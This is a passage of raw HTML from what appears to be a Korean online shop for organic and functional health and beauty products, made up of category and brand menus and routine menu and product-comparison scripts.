			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100603101616'>홀레</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100624101313'>아리에스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100701090343'>피트네</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100701102305'>나트라케어</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100707035459'>소다산</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100713120548'>소네트</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100715092306'>틴티</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110128123815'>비바니</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110218035444'>요기티</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110224053402'>호야</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110303082248'>레벤스바움</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110518044148'>알로스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110523034749'>코스트캄</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110531113654'>외코비탈</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110714032413'>잘루스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110718023423'>바우크호프</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110810092303'>뵤도</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20111107115228'>휘브너</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20120316032119'>쉐넨베르거</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20120719033112'>에밀</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20120810103128'>사나투르</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20120830053724'>닥터그란델</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20121221064115'>라푼젤</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20130123080131'>아로니아</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20130402115905'>잘링</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20130605025522'>드레스덴너 에센즈</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20130711022709'>사봉 뒤 미디</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20130731033005'>아만프라나</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20130905061315'>지에스이</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20131107053417'>뤼테스 벨트</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20131203043616'>클라</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20140701045851'>야베코</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20160212035714'>라셀바</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20160523022356'>데 리트</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170824034307'>힌쉬</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170914020141'>다 빈치</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170915033319'>비타 트랜드</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170922044857'>일르 바이탈</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170922045340'>퓨어 야!</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170922045509'>라브</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170922045658'>바이오포유</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170926065707'>레데커</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170926070121'>펠스터</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170926075506'>그리닉</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20171019035633'>나투라타</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20191218125108'>사나투라</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20220603105242'>라렐</a></li>
		
					</ul>
				</div>
			</div>
		</div>						
	
		<div class='category_3'>
			<h2>
				기능성 제품
				<span style='float: right;'><a href='javascript:categoryMenu.fnClose();'><img src='/renewal/2015/imgs/category_close.gif'></a></span>
			</h2>
			<div class='columns'>				
	
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110408114207'>스킨케어</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410063539'>클렌져/스크럽</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410063721'>비누</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410063947'>토너/미스트</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410064128'>에센스/로션</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410064304'>데이/나이트크림</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410064647'>수분/영양크림</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410064827'>아이/립 케어</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410065019'>마스크/팩</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410065228'>필링/앰플</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410065414'>비비크림/썬케어</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110408013405'>베이비/키즈케어</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410065638'>샴푸/바디클렌져</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410065827'>로션/크림/오일</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410070012'>덴탈케어</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410070135'>썬케어</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20120822055510'>분유</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20190423110304'>간식/스낵류</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20190502084558'>젖병세제</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110408015610'>바디케어</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410070305'>바디클렌져/비누</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410070438'>입욕제</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410070907'>바디로션/크림/오일</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410071043'>마사지/살트임 오일</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410071217'>데오드란트</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410071552'>핸드/풋크림</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110408020243'>헤어케어</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410071809'>샴푸</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410071948'>린스/트리트먼트</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410072133'>헤어토닉/두피케어</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410072351'>헤어에센스</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410072535'>스타일링/브러쉬</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110408020603'>덴탈케어</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020603&m_code=M20110410062805'>치약</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020603&m_code=M20110410063200'>칫솔</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020603&m_code=M20110410063420'>구강청정제/치간제품</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110408022703'>헬스케어</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408022703&m_code=M20110410062631'>건강식품</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408022703&m_code=M20151126015841'>건강용품</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408022703&m_code=M20170831050316'>위생용품</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110415114630'>건성</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20110415125744'>프라이웰</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20110415125827'>올리브놀</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20110415125914'>게볼</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20110415125954'>오이보스</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20120308043453'>클랍</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20120308045207'>기노</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20120308051805'>비쉬</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20121024033917'>바이오더마</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20121024035453'>꼬달리</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20130315021557'>라메르</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20130315023433'>리에락</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151124120204'>눅스</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151124014311'>달팡</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151124023730'>라로슈포제</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151124062924'>세바메드</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151125093451'>스피리그(엑시피알)</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151125102335'>스피리그(리포덤)</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151125105411'>아벤느</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151125034748'>에뜨레벨</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151125054156'>유세린</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151125060757'>인스피라</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3>기능별</h3>
				<ul>
					<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110415114630'>건성</a></li>
					<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110415114744'>화이트닝</a></li>
					<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110415114851'>트러블</a></li>
					<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110415115104'>극민감성</a></li>
					<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110415115318'>비듬/손상모</a></li>
					<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110415115431'>모근강화</a></li>
				</ul>
			</div>			
		
		</div>
		<div class='brandColumn'>
			<div class='box'>
				<h3>브랜드 >></h3>
				<ul>						
	
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20081222041452'>피지오겔</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20090420080941'>라우쉬</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20090421100429'>알페신</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100126123817'>프라이웰</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20091103044553'>BODE</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100419010507'>엘멕스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100531013603'>리놀라</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100723012832'>올리브놀</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100802105903'>스피리그</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100930084824'>르네 휘테르</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20101022095208'>게볼</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20101028110814'>오이보스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20101126043010'>아조나</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20101129010346'>플로레나</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110120052709'>다스게준트플러스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110608023251'>라로슈포제</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110610033828'>아벤느</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110824101008'>기노</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110922024518'>사노스톨</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110922084143'>클랍</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20111011064316'>허바신</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20111206015909'>비쉬</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20111215015222'>덴티녹스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20111221015206'>비어헤페</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20120329112847'>닥터볼츠</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20120427053355'>마다우스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20120710054807'>산헬리우스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20120919025008'>바이오더마</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20120925063416'>꼬달리</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20121010051217'>세바메드</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20121023035229'>피토</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20121108113751'>라메르</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20130201060215'>유세린</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20130204073445'>엠오이칼</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20130314034523'>눅스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20130320013301'>에델바이스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20130508115912'>바이오큐틴</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20130702053104'>에뜨레벨</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20140207021618'>오르토몰</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20140311023053'>인스피라</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20140415012231'>트라우밀</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20140904032138'>파로돈탁스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20140904032224'>센소다인</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20140924062912'>카밀</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150813101110'>라디발</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150819105740'>닥터스필러</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150827035710'>바이오가이아</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150904013557'>아로니아 플러스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150915102351'>루가드</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150915043541'>요케베</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150922011923'>비타스프린트</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150922012032'>프리오린</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20151023101404'>페미비온</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20151111124536'>찌르쿨린</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20151123023055'>엔스보나</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20160112021156'>락토박</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20160126101020'>파쉬</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20160311043102'>메리돌</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20160322013344'>안토제놀</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20160418013727'>차이나 오일</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20160429062703'>카우프만</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170901033334'>메루나</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170904060525'>디아더마</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170904061048'>이팔라트 </a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170906092218'>루네뜨</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170906092604'>레이디컵</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170913035705'>도펠헤르츠</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171011091604'>야야</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171013044621'>비오로이레</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171204030649'>이베로가스트</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171204031433'>페니스틸</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171207022246'>노레바</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171214013708'>리게인</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171218052643'>싸이뮤스킨</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171220062315'>벤자케어</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171222044246'>라티오팜</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171228114404'>비간톨레텐</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20180112043306'>헬리오케어</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20180123100648'>큐라프록스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20181126095607'>발레아</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20190503095120'>딸고</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20200225123030'>사그로탄</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20201020055704'>한스 카러</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20221021094420'>세라베</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20250819103640'>블리히</a></li>
		
					</ul>
				</div>
			</div>
		</div>						
	</div>
					<script type="text/javascript">
						$j(function() {
							categoryMenu.fnInit();
						});

						var categoryMenu = {
							fnInit: function() {
								$j(".categoryMenuWin").load("/category_menu.php");
								this.fnInit_EventBind();
							},
				
							fnInit_EventBind: function() {
								$j("BODY>P>TABLE").hover(function() {
								}, function() {
									$j("#categoryMenu .menu").each(function() {
										$j(this).removeClass("on");
										$j(this).find("IMG").attr("src", $j(this).find("IMG").attr("src").replace(/_on/g, ''));
									});
									$j(".categoryMenuWin").hide();
								});
								$j("#categoryMenu .menu").bind("mouseover", function() {
									if (!$j(this).hasClass("on")) {
										$j("#categoryMenu .menu").each(function() {
											$j(this).removeClass("on");
											$j(this).find("IMG").attr("src", $j(this).find("IMG").attr("src").replace(/_on/g, ''));
										});
	 									$j(this).find("IMG").attr("src", $j(this).find("IMG").attr("src").replace(/.gif/g, '_on.gif'));
										$j(this).addClass("on");
										// 카테고리 메뉴 로드
										$j(".categoryMenuWin .categoryGroup").hide();
										$j(".categoryMenuWin .category_"+$j(this).data("menu_no")).show().parent().show().show().css("opacity", "0").animate().animate({
											opacity: 1
										}, 400);
									}
								});
							},

							fnClose: function() {
								$j(".categoryMenuWin").hide();
								$j("#categoryMenu .menu").each(function() {
									$j(this).removeClass("on");
									$j(this).find("IMG").attr("src", $j(this).find("IMG").attr("src").replace(/_on/g, ''));
								});
							},
						}
					</script>

<!--고객지원 
<TABLE border=0 cellSpacing=0 cellPadding=0 width=198>
<TBODY>
<TR>
<TD class=left_title vAlign=top width=198><IMG alt=고객센터 src="/m_img/call_title_new.gif" width=199 height=43></TD></TR>
<TR>
<TD class=left_tcenter height=69 vAlign=top align=center>
<TABLE border=0 cellSpacing=0 cellPadding=0 width=100>
<TBODY>
<TR>
<TD vAlign=top colSpan=2><IMG alt=메일 src="/m_img/call_img1.gif" width=163 height=19></TD></TR>
<TR>
<TD vAlign=top colSpan=2><IMG alt=한국 src="/m_img/call_img2.gif" width=163 height=91></TD></TR>
<TR>
<TD vAlign=top colSpan=2><IMG alt=계좌번호 src="/m_img/call_img630.jpg" width=163 height=80></TD></TR>
<TR>
<TD vAlign=top colSpan=2><IMG src="/m_img/call_img4.gif" width=163 height=41></TD></TR>
<TR>
<TD height=78 vAlign=top width=83 align=center><A href="/board/list.php?board_name=DREAMBOARD3"><IMG alt=제품상담 src="/m_img/call_img5.gif" width=69 height=69></A></TD>
<TD vAlign=top width=80 align=center><A href="/board/list.php?board_name=DREAMBOARD11"><IMG alt=배송결제 src="/m_img/call_img6.gif" width=69 height=69></A></TD></TR>
<FORM method=post name=shop_check action=http://admin.kcp.co.kr/Modules/escrow/kcp_pop.jsp><INPUT name=site_cd value=U4309 type=hidden> 
<TR>
<TD vAlign=top align=center><A href="/shop/qna_list.php"><IMG alt=상품문의 src="/m_img/call_img7.gif" width=69 height=69></A></TD>
<TD vAlign=top align=center><A href="/infodesk/banner.php?number=78"><IMG alt=배송료안내 src="/m_img/call_img8.gif" width=69 height=69></A></TD></TR></FORM></TBODY></TABLE></TD></TR>
<TR>
<TD vAlign=top><IMG src="/m_img/key_bottom.gif" width=199 height=13></TD></TR></TBODY></TABLE>
-->

<!--배송및기타 
<TABLE border=0 cellSpacing=0 cellPadding=0 width=198>
<TBODY>
<TR>
<TD height=75 width=198 align=middle><A href="/shop/shipping_tracking.php" target=_blank><IMG alt=배송조회 src="/m_img/but_inquiry.gif" width=184 height=59></A></TD></TR>


<TR>
<TD align=middle><img src="//mark.inicis.com/img/mark_escrow/inipoint/mt_yellow_small.gif" border="0" alt="클릭하시면 이니시스 결제시스템의 유효성을 확인하실 수 있습니다." style="cursor:hand" Onclick=javascript:window.open("https://mark.inicis.com/mark/escrow_popup.php?no=21621&st=1333610540","mark","scrollbars=no,resizable=no,width=530,height=670");></TD></TR></TBODY></TABLE>
-->
</td></tr>
                        </table>
                </td>
        		<td valign=top bgcolor='#FFFFFF' width='708'>


<table border=0 width=100% cellpadding=0 cellspacing=0><tr><td><img src='../imgs/c_top_312.jpg'></td></tr></table><table border=0 width=100% cellpadding=0 cellspacing=0 bgcolor=white>
		<tr>
			<td height=26 class=text width='100%' bgcolor='#FFFFFF'> &nbsp; &nbsp;
			<img src='../imgs/navigation_icon.gif'>
			<font color='#808080'><a href='../'><font color='#808080'>Home</font></a> 
			&gt; <a href='./step_submain.php?b_code=B20100603101418'><font color='#808080'>유기농 생활용품</font></a>

		 &gt; <font color='#0669b2'>펠스터</font></font>
			</td>
		</tr>
		</table>

					<!-- DREAMWEB start -->
					<script language='javascript'>
<!--
function compar_goods(chkcnt) {   

     if(chkcnt == 1) {
	alert("상품이 2개이상일때 상품비교를 할 수 있습니다!");
	return;
     }

     checked_cnt = 0;
     var goods_value="";

     for(i=0; i < chkcnt; i++) {
           if(document.search_form.compar_goods[i].checked) { 
               checked_cnt = checked_cnt + 1;                                    
                
               if(checked_cnt == 1) {
	             goods_value1 = + search_form.compar_goods[i].value; 
	       } 
               if(checked_cnt == 2) {
	             goods_value2 = + search_form.compar_goods[i].value; 
	       }
               if(checked_cnt == 3) {
	             goods_value3 = + search_form.compar_goods[i].value; 
	       }
           }
                                
       }
       if(checked_cnt == 0) {
             alert("비교할 상품을 선택하여 주십시요.");   
	     return;
       }                 
       if(checked_cnt == 1) { 
             alert("비교할 상품은 1개이상 3개이하에서 선택하여 주십시요.");   
	     return;
       }                 
       if (checked_cnt > 3) { 
              alert("상품비교는 3개상품까지 가능합니다.");   
	      return ;
       } 
                                                
       if(checked_cnt == 2) {
             url="./compar_goods.php?checked_cnt=" + checked_cnt + " &goods_value1=" + goods_value1 + " &goods_value2=" + goods_value2;                                                
             window.open(url,"compare_goods","width=700,height=600,menubar=no,scrollbars=yes,resizable=no");
       }
       if(checked_cnt == 3) {
            url="./compar_goods.php?checked_cnt=" + checked_cnt + " &goods_value1=" + goods_value1 + " &goods_value2=" + goods_value2 + "&goods_value3=" + goods_value3;                                                                       
            window.open(url,"compare_goods","width=900,height=600,menubar=no,scrollbars=yes,resizable=no");
       }
}

function dream_box(ref,ref2) {
	if (document.all||document.getElementById) {
		if(ref2 == 1) {
			ref.style.borderColor = '#DEDEDE';
